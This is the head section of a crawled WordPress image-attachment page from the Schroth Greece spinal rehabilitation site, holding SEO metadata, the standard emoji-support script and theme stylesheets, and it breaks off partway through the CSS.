

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/
body_size: 20100
content:
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <![endif]-->
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://schrothgreece.gr/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v21.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>883364f2f6c073fd4f42ffb02bb3faeb (1) - Schroth Greece</title>
	<link rel="canonical" href="https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="883364f2f6c073fd4f42ffb02bb3faeb (1) - Schroth Greece" />
	<meta property="og:url" content="https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/" />
	<meta property="og:site_name" content="Schroth Greece" />
	<meta property="og:image" content="https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1" />
	<meta property="og:image:width" content="1222" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/","url":"https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/","name":"883364f2f6c073fd4f42ffb02bb3faeb (1) - Schroth Greece","isPartOf":{"@id":"https://schrothgreece.gr/#website"},"primaryImageOfPage":{"@id":"https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/#primaryimage"},"image":{"@id":"https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/#primaryimage"},"thumbnailUrl":"https://schrothgreece.gr/wp-content/uploads/2017/03/883364f2f6c073fd4f42ffb02bb3faeb-1.jpg","datePublished":"2017-05-05T10:09:33+00:00","dateModified":"2017-05-05T10:09:33+00:00","breadcrumb":{"@id":"https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/#primaryimage","url":"https://schrothgreece.gr/wp-content/uploads/2017/03/883364f2f6c073fd4f42ffb02bb3faeb-1.jpg","contentUrl":"https://schrothgreece.gr/wp-content/uploads/2017/03/883364f2f6c073fd4f42ffb02bb3faeb-1.jpg","width":1222,"height":1024},{"@type":"BreadcrumbList","@id":"https://schrothgreece.gr/home-24-health-care/883364f2f6c073fd4f42ffb02bb3faeb-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schrothgreece.gr/"},{"@type":"ListItem","position":2,"name":"Αρχική","item":"https://schrothgreece.gr/"},{"@type":"ListItem","position":3,"name":"883364f2f6c073fd4f42ffb02bb3faeb (1)"}]},{"@type":"WebSite","@id":"https://schrothgreece.gr/#website","url":"https://schrothgreece.gr/","name":"Schroth Greece","description":"Διάγνωση και αποκατάσταση διαταραχών και παθήσεων σπονδυλικής στήλης","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schrothgreece.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Schroth Greece" href="https://schrothgreece.gr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schrothgreece.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://schrothgreece.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exit-popup-css-css' href='https://schrothgreece.gr/wp-content/plugins/exit-popup/css/exit-popup.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://schrothgreece.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='optima-google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%7COpen+Sans%3Aregular%7COpen+Sans%3Aregular&#038;ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/font-awesome.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://schrothgreece.gr/wp-content/themes/optima/assets/css/animate.min.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='optima-theme-css' href='https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4' type='text/css' media='all' />
<style id='optima-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top;background-color: rgba(247,247,247,0)}.section-page-header .page-title{color: #343538}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #343538}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}.site-main{padding-top:70px;padding-bottom:30px}body.optima-body{font-size: 16px;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #f7f7f7}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.site-footer{background-repeat: repeat;background-position: left top}.entry-thumbnail.format-quote .format-quote-content, .entry-thumbnail.format-link .format-content, .item--category, .la-blockquote.style-1, .la-blockquote.style-2, .testimonial-loop.loop-style-2 .item--excerpt, .testimonial-loop.loop-style-3 .item--excerpt, .testimonial-loop.loop-style-3 .testimonial-item .item--role,.testimonial-3-nav .item--role, .portfolios-grid.loop-style-4 .entry-title,.pf-masonry.pf-s-4 .entry-title, .vc_cta3-container .la-cta-01.vc_cta3 h4, .catalog-grid-2 .product-category .cat-information .cat-des, .highlight-font-family {font-family: "Open Sans"}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .entry-thumbnail.format-quote .quote-author, .commentlist .comment-meta .comment-author, .portfolio-single-page .entry-tax-list, .la-blockquote.style-2 footer cite, .la-vc-btn.la-outline-btn .vc_btn3, .la-vc-btn.la-outline-btn2 .vc_btn3, .la-btn, .btn-view-all-works.vc_btn3-container.la-vc-btn .vc_btn3, .la-bigger-btn .la-btn,.la-bigger-btn .vc_btn3, .custom-heading-with-dots .la-headings .subheading-tag, .hover-heading-box-home-1.wpb_column .la-headings .subheading-tag a, .hover-heading-box.wpb_column .la-headings .subheading-tag a, .team-member-loop.loop-style-1 .item--role,.team-member-loop.loop-style-1 .item--title, .testimonial-loop .item--title, .testimonial-loop.loop-style-2 .item--role, .testimonial-loop.loop-style-6 .item--title,.testimonial-loop.loop-style-6 .item--role, .testimonial-loop.loop-style-7 .item--title,.testimonial-loop.loop-style-7 .item--role, .testimonial-loop.loop-style-8 .item--title,.testimonial-loop.loop-style-8 .item--role, .showposts-loop .link-readmore, .portfolios-grid.loop-style-2 .entry-tax-list,.pf-masonry.pf-s-2 .entry-tax-list, .portfolios-list .entry-tax-list, .portfolios-list .link-discover, .vc_progress_bar .vc_general.vc_single_bar .vc_label, .la-stats-counter.about-counter .icon-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-heading, .la-pricing-table-wrap.style-4 .la-pricing-table .price-box .price-value, .la-pricing-table-wrap.style-4 .la-pricing-table .pricing-action a, .heading-font-family {font-family: "Open Sans"}body {font-family: "Open Sans";color: #8a8a8a}a:focus, a:hover {color: #5097f7}input, select, textarea {border-color: rgba(169,174,189,0.30)}input:focus, select:focus, textarea:focus {border-color: #232324}.button,button,html input[type="button"],input[type="reset"],input[type="submit"],.btn {background-color: #fff;color: #232324;border-color: #232324}.button:hover,button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.btn:hover {background-color: #232324;color: #fff}.button.btn-secondary,button.btn-secondary,html input[type="button"].btn-secondary,input[type="reset"].btn-secondary,input[type="submit"].btn-secondary,.btn.btn-secondary {background-color: #232324;border-color: #232324;color: #fff}.button.btn-secondary:hover,button.btn-secondary:hover,html input[type="button"].btn-secondary:hover,input[type="reset"].btn-secondary:hover,input[type="submit"].btn-secondary:hover,.btn.btn-secondary:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary,button.btn-primary,html input[type="button"].btn-primary,input[type="reset"].btn-primary,input[type="submit"].btn-primary,.btn.btn-primary {background-color: #5097f7;border-color: #5097f7;color: #fff}.button.btn-primary:hover,button.btn-primary:hover,html input[type="button"].btn-primary:hover,input[type="reset"].btn-primary:hover,input[type="submit"].btn-primary:hover,.btn.btn-primary:hover {background-color: #232324;border-color: #232324;color: #fff}.button.alt {background-color: #232324;border-color: #232324;color: #fff}.button.alt:hover {background-color: #5097f7;border-color: #5097f7;color: #fff}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-family: "Open Sans";color: #232324}table th {color: #232324}.star-rating {color: #b5b7c4}.star-rating span {color: #5097f7}.la-global-message .close-message:hover i,#lastudio-reveal .close-button:hover i {color: #5097f7}.la-pagination ul .page-numbers {color: #232324;border-color: rgba(169,174,189,0.30)}.la-pagination ul .page-numbers.current {background-color: #232324;color: #fff;border-color: #232324}.la-pagination ul .page-numbers:hover {border-color: #232324}.share-links a {border-color: rgba(169,174,189,0.30)}.search-form .search-button:hover {color: #5097f7}.slick-slider button.slick-arrow:hover {color: #5097f7}.slick-slider .slick-dots li:hover button,.slick-slider .slick-dots .slick-active button {background-color: #5097f7}.vertical-style ul li:hover a, .vertical-style ul li.active a {color: #5097f7}.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a {color: #232324;border-bottom-color: #5097f7}.filter-style-2 ul li a {color: #232324}.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {color: #5097f7}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-active,.select2-container .select2-choice,.select2-search,.select2-input,.input-text {border-color: rgba(169,174,189,0.30)}.stars [class*="star-"]:hover, .stars [class*="star-"].active {color: #5097f7}.woocommerce-info {border-top-color: green}.woocommerce-info:before {color: green}.woocommerce-error {border-top-color: #2635c4}.woocommerce-error:before {color: #2635c4}.onsale,.onsale-badge {background: #5097f7}.wc-toolbar .wc-view-toggle .active {color: #5097f7}.wc-toolbar .wc-ordering {border-color: rgba(169,174,189,0.30)}.wc-toolbar .wc-view-count ul {color: #b5b7c4}.wc-toolbar .wc-view-count li.active {color: #5097f7}.wc-ordering ul {border-color: rgba(169,174,189,0.30)}.wc-ordering ul li:hover a, .wc-ordering ul li.active a {background-color: #5097f7}a.rsswidget {color: #232324}.product_list_widget del {color: #8a8a8a}.widget_shopping_cart_content .total {border-top-color: rgba(169,174,189,0.30)}.widget_price_filter .price_slider_amount .button:hover {background-color: #5097f7;border-color: #5097f7}.widget_price_filter .ui-slider .ui-slider-range {background-color: #232324}.widget_layered_nav_filters ul li {border-bottom-color: rgba(169,174,189,0.30)}.widget_layered_nav_filters ul li .amount {color: #5097f7}.calendar_wrap caption {border-color: rgba(169,174,189,0.30)}.widget-border.widget {border-color: rgba(169,174,189,0.30)}.top-area {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout) {color: #232324}.header-toggle-cart .header_shopping_cart .buttons .wc-forward:not(.checkout):hover {color: #5097f7}.header-toggle-cart .header_shopping_cart .buttons .checkout {background: #232324}.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {background-color: #5097f7}.header-v7 .top-area .la-contact-item:before {color: #5097f7}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {background-color: #232324}.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {color: #fff !important;background-color: #5097f7 !important}#header_aside .btn-aside-toggle:hover {background: #5097f7}.header-v9 #masthead_aside .header-aside-nav .mega-menu > li {border-bottom-color: rgba(169,174,189,0.30)}.mega-menu .tip.hot,.menu .tip.hot {background-color: #5097f7}.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before {color: #5097f7}.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}.mega-menu .popup li:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup li.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .popup > .inner,.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,.mega-menu .mm-popup-narrow ul ul {background-color: #fff}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #232324;background-color: rgba(0,0,0,0)}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #343538}.section-page-header {border-top-color: rgba(169,174,189,0.30);border-bottom-color: rgba(169,174,189,0.30)}.sidebar-inner .product-title,.mini_cart_item a:not(.remove) {color: #232324}.site-footer {color: #9395a0}.site-footer a {color: #9395a0}.site-footer a:hover {color: #fff}.site-footer .widget .widget-title {color: #fff}.footer-bottom {background-color: #000;color: #9395a0}.footer-bottom a {color: #9395a0}.footer-bottom a:hover {color: #fff}.site-header .header-toggle-search .header-search-form,#masthead_aside .header-toggle-search .header-search-form {background-color: #fff}.tags-list a:hover {color: #5097f7}.item--category {color: #b5b7c4}.item--category a:hover {color: #5097f7}.entry-meta a:hover {color: #5097f7}.btn-readmore {font-family: "Open Sans";color: #232324}.btn-readmore i {color: #5097f7}.entry-meta-footer {border-color: 